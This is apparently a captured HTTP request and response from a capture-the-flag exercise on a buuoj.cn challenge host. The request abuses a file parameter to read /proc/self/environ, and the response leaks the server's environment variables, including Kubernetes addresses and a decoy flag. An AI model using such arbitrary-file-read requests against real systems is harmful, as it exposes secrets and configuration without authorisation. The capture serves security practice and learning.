 Pretty Raw Hex \n
1 GET /file?f=/proc/self/environ HTTP/1.1
2 Host: node5.buuoj.cn:27084
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://node5.buuoj.cn:27084/
8 Connection: close
9 Upgrade-Insecure-Requests: 1
0 Priority: u=0, i
1
2
? Search... 0 match
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 09 Nov 2024 06:08:45 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 452
6 Connection: close
7
8 KUBERNETES_SERVICE_PORT_HTTPS=443 KUBERNETES_SERVICE_PORT=443 HOSTNAME=out PWD=/app HOME=/root
KUBERNETES_PORT_443_TCP=tcp://10.240.0.1:443 FLAG=not_here SHLVL=1
KUBERNETES_PORT_443_TCP_PROTO=tcp KUBERNETES_PORT_443_TCP_ADDR=10.240.0.1
KUBERNETES_SERVICE_HOST=10.240.0.1 KUBERNETES_PORT=tcp://10.240.0.1:443
KUBERNETES_PORT_443_TCP_PORT=443
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin DEBIAN_FRONTEND=
_=/usr/bin/python3 OLDPWD=/